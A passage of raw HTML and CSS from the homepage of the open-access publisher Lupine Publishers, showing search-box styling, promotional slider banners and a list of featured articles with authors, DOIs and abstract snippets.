  padding: 0 5px;
}
/*Promotion Settings*/
/* The entire promo */
.cse .gsc-webResult.gsc-result.gsc-promotion,
.gsc-webResult.gsc-result.gsc-promotion {
  background-color: #E6E6E6;
  border-color: #CCCCCC;
}
/* Promotion links */
.cse .gs-promotion a.gs-title:link,
.gs-promotion a.gs-title:link,
.cse .gs-promotion a.gs-title:link *,
.gs-promotion a.gs-title:link *,
.cse .gs-promotion .gs-snippet a:link,
.gs-promotion .gs-snippet a:link {
  color: rgb(220, 78, 65);
}
.cse .gs-promotion a.gs-title:visited,
.gs-promotion a.gs-title:visited,
.cse .gs-promotion a.gs-title:visited *,
.gs-promotion a.gs-title:visited *,
.cse .gs-promotion .gs-snippet a:visited,
.gs-promotion .gs-snippet a:visited {
  color: rgb(220, 78, 65);
}
.cse .gs-promotion a.gs-title:hover,
.gs-promotion a.gs-title:hover,
.cse .gs-promotion a.gs-title:hover *,
.gs-promotion a.gs-title:hover *,
.cse .gs-promotion .gs-snippet a:hover,
.gs-promotion .gs-snippet a:hover {
  color: #444444;
}
.cse .gs-promotion a.gs-title:active,
.gs-promotion a.gs-title:active,
.cse .gs-promotion a.gs-title:active *,
.gs-promotion a.gs-title:active *,
.cse .gs-promotion .gs-snippet a:active,
.gs-promotion .gs-snippet a:active {
  color: #00CC00;
}
/* Promotion snippet */
.cse .gs-promotion .gs-snippet,
.gs-promotion .gs-snippet,
.cse .gs-promotion .gs-title .gs-promotion-title-right,
.gs-promotion .gs-title .gs-promotion-title-right,
.cse .gs-promotion .gs-title .gs-promotion-title-right *,
.gs-promotion .gs-title .gs-promotion-title-right * {
  color: #333333;
}
/* Promotion url */
.cse .gs-promotion .gs-visibleUrl,
.gs-promotion .gs-visibleUrl {
  color: #00CC00;
}
/* Style for auto-completion table
 * .gsc-completion-selected : styling for a suggested query which the user has moused-over
 * .gsc-completion-container : styling for the table which contains the completions
 */
.gsc-completion-selected {
  background: #eee;
}
.gsc-completion-container {
  font-family: Arial, sans-serif;

  font-size: 16px;
  background: white;
  border: 1px solid #BBB;
  margin-left: 0;
  margin-right: 0;
  /* The top, left, and width are set in JavaScript. */
}
.gsc-completion-title {
  color: rgb(220, 78, 65);
}
.gsc-completion-snippet {
  color: #333333;
}

/* Full URL */
.gs-webResult div.gs-visibleUrl-short,
.gs-promotion div.gs-visibleUrl-short {
  display: none;
}
.gs-webResult div.gs-visibleUrl-long,
.gs-promotion div.gs-visibleUrl-long {
  display: block;
}

.gsc-rating-bar {
  display: inline-block;
  width: 54px;
  height: 10px;
  background: transparent url(/cse/images/cse_snippets_stars.png) -52px -52px no-repeat;
  margin: 3px 0 0 0;
}

.gsc-rating-bar span {
  display: inline-block;
  height: 10px;
  background: transparent url(/cse/images/cse_snippets_stars.png) 0 -52px no-repeat;
  padding: 4px 0 0 0;
}

.gsc-reviewer {
  color: #222;
}

.gsc-author {
  color: #222;
}

.gsc-table-cell-thumbnail,
.gs-promotion-image-cell {
  padding: 0 0 0 6px;
}

.gsc-option-menu-item-highlighted {
  background-color: #eee;
}

/* Facet box css */
.gsc-context-box {
  font-size: 83%;
  margin-top: 3px;
  border-collapse: collapse;
}

.gsc-context-box .gsc-col {
  padding:1px 0;
  white-space: nowrap;
  vertical-align: middle;
}

.gsc-context-box .gsc-facet-label {
  width: 65px;
  padding-left: 2px;
  text-decoration: underline;
  color: #333333;
  cursor: pointer;
}

.gsc-context-box .gsc-chart {
  width: 32em;
  padding: 3px;
  border-left: 1px solid #777777;
  border-right: 1px solid #777777;
}

.gsc-context-box .gsc-top {
  border-top: 1px solid #777777;
}

.gsc-context-box .gsc-bottom {
  border-bottom: 1px solid #777777;
}

.gsc-context-box .gsc-chart div {
  background: #777777;
  height: 9px;
}

.gsc-context-box .gsc-facet-result {
  color: #333333;
  width: 30px;
  text-align: right;
  padding-right: 5px;
}

/* Universal one box css. */
.gsc-usr-group-thumbnail {
  display: inline-block;
  max-width: 72px;
  max-height: 72px;
}
.gsc-usr-group-thumbnail img {
  max-height: 72px;
  overflow: hidden;
}
.gs-webResult .gs-title
.gs-title.gsc-usr-group-heading {
  color: #333333;
  cursor: pointer;
}
.gsc-usr-group {
  min-height: 100px;
  zoom: 1;
  display: block;
  border: 1px solid #ebebeb;
  line-height: 1.24;
  margin-top: -7px;
  margin-bottom: -7px;
  margin-left: 30px;
}
.gsc-usr-group-content {
  padding-top: 1px;
  padding-bottom: 3px;
}
.gsc-usr-group-content-thumbnail {
  display: inline-block;
  vertical-align: top;
}
.gsc-usr-group-head-result {
  display: inline-block;
  padding-left: 6px;
}
.gsc-usr-group-snippet {
  width: 100%;
  height: 3.6em;
  overflow: hidden;
}
.gsc-usr-group-content-results {
  font-size: 12px;
  padding-left: 1px;
  width: 80%;
  padding-top: 5px;
}
.gsc-usr-group-head-results {
  display:inline-block;
  font-size: 13px;
  padding-left: 6px;
  width: 100%;
}
.gs-webResult .gs-title
.gs-title.gsc-usr-group-all-results {
  font-size: 11px;
  line-height: 10px;
}
.gs-webResult .gs-title
.gs-title.gsc-usr-group-all-results
b {
  font-size: 14px;
  font-weight: 600;
}

 .cse input.gsc-input, input.gsc-input {background-image:none !important; background:none;
 }
input.gsc-search-button {
    margin-left: 0px !important;
    margin-top: 1px !important;
}
.gsib_a{    padding: 3px 5px !important;}
</style><!--<input type="text" class="form-control"  placeholder="Search" >
<span class="input-group-addon">
<button type="submit">
<span class="fa fa-search"></span>
</button>
</span>-->
</div>
</div>

</div>
</div><!-- end menu right links -->


</div>

</header>
            <div class="clearfix"></div>
            <!-- Slider
            ======================================= -->
            <link rel="stylesheet" href="pagination/main.css" type="text/css" />
            <!-- masterslider -->
            <div class="slidermar9">
                <style>
                .slider_bg {
                background: url('images/slider_bg.png') no-repeat;
                width: 100%;
                min-height: 28%;
                float: right;
                z-index: 999;
                position: absolute;
                background-position: top right;
                background-size: 45%;
                opacity: 0.8;
                filter: alpha(opacity=80);
                }
                </style>
                <div class="slider_bg"></div>
                <div class="master-slider ms-skin-default" id="masterslider">
                    <!--- code  for banner image 2- -->
                    
                    <div class="ms-slide slide-2" data-delay="4">
                        <div class="slide-pattern"></div>
                        <img src="js/masterslider/blank.gif" data-src="images/banner33.png" alt="lupinepublishers"/>
                        
                        <div class="ms-layer vline"
                            style="left: 700px; top: 80px;"
                            data-type="text"
                            data-effect="left(45)"
                            data-duration="2000"
                            data-delay="300"
                            data-ease="easeOutExpo"
                            >
                            &nbsp;
                        </div>
                        <h3 class="ms-layer text12"
                        style="left: 720px; top: 80px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="500"
                        data-ease="easeOutExpo"
                        >
                        Coronavirus
                        </h3>
                        <h4 class="ms-layer text13 caps"
                        style="left: 720px; top: 115px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="1000"
                        data-ease="easeOutExpo"
                        >
                        COVID-19
                        </h4>
                        <h5 class="ms-layer text14"
                        style="left: 720px; top: 190px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="1300"
                        data-ease="easeOutExpo"
                        >
                        Free access to the latest available research, evidence and data at our Lupine Publishers.
                        Click here to submit and grab the opportunity in these </br>COVID times
                        </h5>
                        <a class="ms-layer sbut5 cd-btn"
                            style="left: 718px; top: 295px;"
                            href="submit-manuscript.php"
                            data-type="text"
                            data-delay="2000"
                            data-ease="easeOutExpo"
                            data-duration="1200"
                            data-effect="scale(1.5,1.6)"
                            >
                            Submit Manuscript
                        </a>
                    </div>
                    <div class="ms-slide slide-2" data-delay="4">
                        <div class="slide-pattern"></div>
                        <img src="js/masterslider/blank.gif" data-src="images/sliders/slider-bg.png" alt="lupinepublishers"/>
                        <img src="masterslider/blank.gif" data-src="images/sliders/flyer4.jpg"  alt="lupinepublishers"
                        style="left: 420px; bottom: 140px;"
                        class="ms-layer"
                        data-type="image"
                        data-delay="100"
                        data-duration="2000"
                        data-ease="easeOutExpo"
                        data-effect="right(45)"
                        />
                        <img src="masterslider/blank.gif" data-src="images/sliders/acrr.jpeg"  alt="lupinepublishers"
                        style="left: 340px; bottom: 100px;"
                        class="ms-layer"
                        data-type="image"
                        data-delay="300"
                        data-duration="2000"
                        data-ease="easeOutExpo"
                        data-effect="right(45)"
                        />
                        <img src="masterslider/blank.gif" data-src="images/sliders/flyer2.jpg" alt="lupinepublishers"
                        style="left: 260px; bottom: 60px;"
                        class="ms-layer"
                        data-type="image"
                        data-delay="500"
                        data-duration="2000"
                        data-ease="easeOutExpo"
                        data-effect="right(45)"
                        />
                        <!-- <img src="masterslider/blank.gif" data-src="images/sliders/Flyer.jpg" alt=""
                        style="left: 180px; bottom: 20px;"
                        class="ms-layer"
                        data-type="image"
                        data-delay="700"
                        data-duration="2000"
                        data-ease="easeOutExpo"
                        data-effect="right(45)"
                        /> -->
                        <div class="ms-layer vline"
                            style="left: 700px; top: 80px;"
                            data-type="text"
                            data-effect="left(45)"
                            data-duration="2000"
                            data-delay="300"
                            data-ease="easeOutExpo"
                            >
                            &nbsp;
                        </div>
                        <h3 class="ms-layer text12"
                        style="left: 720px; top: 80px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="500"
                        data-ease="easeOutExpo"
                        >
                        International, Peer Reviewed journals
                        </h3>
                        <h4 class="ms-layer text13 caps"
                        style="left: 720px; top: 115px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="1000"
                        data-ease="easeOutExpo"
                        >
                        LUPINE PUBLISHERS
                        </h4>
                        <h5 class="ms-layer text14"
                        style="left: 720px; top: 190px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="1300"
                        data-ease="easeOutExpo"
                        >
                        The prime mission is to make continuous efforts in transforming <br/>the scientific information from researchers around the world, <br/>into easily accessible data by publishing on our website. <br/>
                        </h5>
                        <a class="ms-layer sbut5 cd-btn"
                            style="left: 718px; top: 295px;"
                            href="submit-manuscript.php"
                            data-type="text"
                            data-delay="2000"
                            data-ease="easeOutExpo"
                            data-duration="1200"
                            data-effect="scale(1.5,1.6)"
                            >
                            Submit Manuscript
                        </a>
                    </div>
                    
                    <!-- end slide 1 -->
                    <!---code for banner image 1- -->
                    
                    <div class="ms-slide slide-1" data-delay="4">
                        <div class="slide-pattern"></div>
                        <img src="images/sliders/banner.png" data-src="images/sliders/banner.png" alt="lupinepublishers"/>
                        <h3 class="ms-layer text8 center"
                        style="top: 100px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="1000"
                        data-ease="easeOutExpo"
                        >
                        Discover the High Quality Articles With Us
                        </h3>
                        <h4 class="ms-layer text7 caps center"
                        style="top: 180px;"
                        data-type="text"
                        data-effect="top(45)"
                        data-duration="2000"
                        data-delay="1000"
                        data-ease="easeOutExpo"
                        >
                        Scholarly Open Access Publisher
                        </h4>
                        <a class="ms-layer sbut1 white"
                            style="left: 480px; top: 250px;"
                            href="journals.php"
                            data-type="text"
                            data-effect="left(45)"
                            data-duration="2000"
                            data-delay="1400"
                            data-ease="easeOutExpo"
                            >
                            Browse Journals
                        </a>
                        <a class="ms-layer sbut9 cd-btn"
                            style="left: 700px; top: 250px;"
                            href="submit-manuscript.php"
                            data-type="text"
                            data-effect="right(45)"
                            data-duration="2000"
                            data-delay="1400"
                            data-ease="easeOutExpo"
                            >
                            Submit Manuscript
                        </a>
                    </div>
                    <div class="ms-slide slide-2" data-delay="4">
                        <div class="slide-pattern"></div>
                        <img src="js/masterslider/blank.gif" data-src="images/banner33.png" alt="lupinepublishers"/>
                        
                        <div class="ms-layer vline"
                            style="left: 700px; top: 80px;"
                            data-type="text"
                            data-effect="left(45)"
                            data-duration="2000"
                            data-delay="300"
                            data-ease="easeOutExpo"
                            >
                            &nbsp;
                        </div>
                        <h3 class="ms-layer text12"
                        style="left: 720px; top: 80px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="500"
                        data-ease="easeOutExpo"
                        >
                        Coronavirus
                        </h3>
                        <h4 class="ms-layer text13 caps"
                        style="left: 720px; top: 115px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="1000"
                        data-ease="easeOutExpo"
                        >
                        COVID-19
                        </h4>
                        <h5 class="ms-layer text14"
                        style="left: 720px; top: 190px;"
                        data-type="text"
                        data-effect="bottom(45)"
                        data-duration="2000"
                        data-delay="1300"
                        data-ease="easeOutExpo"
                        >
                        Free access to the latest available research, evidence and data at our Lupine Publishers.
                        Click here to submit and grab the opportunity in these </br>COVID times
                        </h5>
                        <a class="ms-layer sbut5 cd-btn"
                            style="left: 718px; top: 295px;"
                            href="submit-manuscript.php"
                            data-type="text"
                            data-delay="2000"
                            data-ease="easeOutExpo"
                            data-duration="1200"
                            data-effect="scale(1.5,1.6)"
                            >
                            Submit Manuscript
                        </a>
                    </div>
                    
                    <!-- end slide 1 -->
                    <!----code for banner image 3--->
                    
                        
                        <!-- end slide 1 -->
                    </div>
                </div>
                <!-- end of masterslider -->
                <div class="clearfix margin_top1"></div>
                
                <div class="clearfix margin_top4 mt40"></div>
                <div class="featured_section69">
                    <div class="container">
                        <div class="one_full stcode_title7">
                            <h2 class="roboto caps" style="color:#000;">Welcome to Lupine Publishers</h2>
                            <span class="line"></span>
                            <p class="bigtfont gray" style="text-align:center;">Lupine Publishers is one of the world largest <a href="https://lupinepublishers.com">open access publisher</a> of peer-reviewed, fully <a href="https://lupinepublishers.com/journals.php">peer reviewed journals</a>. Launched with an intention of openness of <a href="https://lupinepublishers.com">original research publication</a>, we are passionate about working with the global academic community to promote <a href="https://lupinepublishers.com/journals.php">scholarly research articles</a> to the world. With the help of our academic authors and Editors, based on the work in institutions and research laboratories around the globe, we strictly focus on serving our authors while preserving the highly standardarticles publishing and editorial integrity. Besides, quality control is riveted in each step of the publication process.</p>
                            <h1 class="hide" ><a href="https://lupinepublishersgroup.com/" target="_blank">Lupine Publishers Group</a></h1>
                            </div><!-- end section -->
                        </div>
                        </div><!-- end featured section 69 -->
                    </div>
                    <div class="divider_line2" id="feature"></div>
                    <div class="featured_section69">
                        <div class="container" >
                            <div class="content_left index_left">
                                <h2 class="roboto caps index-h2">Featured Articles</h2>
                                <div class="hsmline6"></div>
                                <div class="article-press margin_top3">
                                    <div class="clearfix"></div>
                                    <div id="example">
                                        <!--<br/>
                                        <div class="pagination" align="right">
                                            
                                        </div>-->
                                        
                                        <div class="pagination" align="left">
                                            <a class='current'><strong><font size='2px'>1</font></strong></a><a class='navlinks' onclick=pagenation('2&0')>2</a><a class='navlinks' onclick=pagenation('3&0')>3</a><a class='navlinks' onclick=pagenation('4&0')>4</a><a class='navlinks' onclick=pagenation('5&0')>5</a><a class='navlinks' onclick=pagenation('6&0')>6</a><a class='navlinks' onclick=pagenation('7&0')>7</a><a class='navlinks' onclick=pagenation('8&0')>8</a><a class='navlinks' onclick=pagenation('9&0')>9</a><a class='navlinks' onclick=pagenation('10&0')>10</a><a class='navlinks next_arrow' onclick=pagenation('2&1')>Next <i class='fa fa-chevron-right' aria-hidden='true'></i></a>
                                        </div>
                                        
                                        <ul class="index-articles volume-issue">
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Review Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;CDVS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> January 05, 2026</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/dairy-veterinary-science-journal/pdf/CDVS.MS.ID.000229.pdf" target="_blank">
                                                            Evaluation of Three Methods for Determining whether an Antibiotic Medicine is Needed for the Treatment of Mild or Moderate Clinical Mastitis
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Luc Durel*, Michael Farre, Troels Volhøj, Emmanuel Claret and Fabienne Benoît
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="https://lupinepublishers.com/dairy-veterinary-science-journal" target="_blank"><i>
                                                            Con Dai & Vet Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/CDVS.2026.06.000229" target="_blank">10.32474/CDVS.2026.06.000229</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5958" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/dairy-veterinary-science-journal/pdf/CDVS.MS.ID.000229.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5958" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    In Denmark, dairy farmers get to decide for themselves if a cow with Clinical Mastitis (CM) should receive antibiotics. However, it is mandatory to collect a quarter milk sample for diagnostic purpose.
This sample is tested later to confirm the treatment was justified, and use proactively to implement targeted management change to reduce the new infection risk. Farmers ship the samples to a laboratory within a few days......
                                                                    <a href=" https://">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Research Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;SJPBS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> December 15, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/psychology-behavioral-science-journal/pdf/SJPBS.MS.ID.000303.pdf" target="_blank">
                                                            An Adjacent Therapeutic Technique: Getting the Patient to Keep a Life Journal
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        SCHARBACH Hugues*
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="https://lupinepublishers.com/psychology-behavioral-science-journal" target="_blank"><i>
                                                            Sch J Psychol & Behav Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="https://dx.doi.org/10.32474/SJPBS.2025.09.000303" target="_blank">doi.org/10.32474/SJPBS.2025.09.000303</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5956" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/psychology-behavioral-science-journal/pdf/SJPBS.MS.ID.000303.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/psychology-behavioral-science-journal/fulltext/how-injuries-impact-athletes-mental-health.ID.000303.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5956" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Objectives: Several renowned authors have highlighted the benefits of keeping a diary, such as AMIEL, P. LEAUTAUD, G. MAY on an autobiographical level, E. de GONCOURT, M. GALAY, S. de BEAUVOIR. We have also to cite STENDHAL, notably describing his great emotion seeing the Frescoes of the monumental Camposanto SANTA CROCE of PISA. Do they realize incidentally their own therapy and is it possible to use that mean to help suffering people......
                                                                    <a href=" https://lupinepublishers.com/psychology-behavioral-science-journal/fulltext/how-injuries-impact-athletes-mental-health.ID.000303.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Review Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;CDVS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> December 04, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/dairy-veterinary-science-journal/pdf/CDVS.MS.ID.000228.pdf" target="_blank">
                                                            Assessment of F41 valence in E. coli vaccine strain EC/17. Immunological consequences.
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        L Durel*, D Svitačová, O Rejholcová, A Brunet and J Hnojcikova
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="https://lupinepublishers.com/dairy-veterinary-science-journal" target="_blank"><i>
                                                            Con Dai & Vet Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/CDVS.2025.06.000228" target="_blank">10.32474/CDVS.2025.06.000228</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5957" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/dairy-veterinary-science-journal/pdf/CDVS.MS.ID.000228.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5957" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Currently, the average incidence of perinatal mortality in calves born to cows and heifers varies between 2 and 20% across dairy industries internationally, with the majority of countries between 5 and 8% [15]. In the newborn calf, Neonatal Calf Diarrhea (NCD) is recognized worldwide as one of the biggest hallenges for both the beef and dairy industries [12]. Enterotoxinogenic Escherichia coli (ETEC), Cryptosporidium parvum, the type-A bovine Rotavirus (RVA) and Coronavirus (BCoV) are usually seen as the most common infectious causes of NCD......
                                                                    <a href=" https://">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Research Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> November 03, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000369.pdf" target="_blank">
                                                            Encounters with ‘Found’ Photographs: Analytical Potentials for Sociology, Visual Anthropology and Ethnography
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        John Goodwin*
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000369" target="_blank">10.32474/JAAS.2025.11.000369</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5950" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000369.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000369.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5950" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    In this paper, I discuss my personal experiences with visual research methods to examine how I have discovered and utilised ‘found’ photographs as part of my creative research practice. Found photographs, these ‘traces of what has happened’, provide valuable material and analytical potential to creatively explore themes and issues while presenting the data in different ways. I use found photographs as the starting point for photo analysis, storytelling, and poeti.....
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000369.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Review Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> October 24, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000367.pdf" target="_blank">
                                                            On Ancient Lechitic-Polish History - From the Perspective of Hoplology
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Wojciech J Cynarski *
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000367" target="_blank">10.32474/JAAS.2025.11.000367</a>
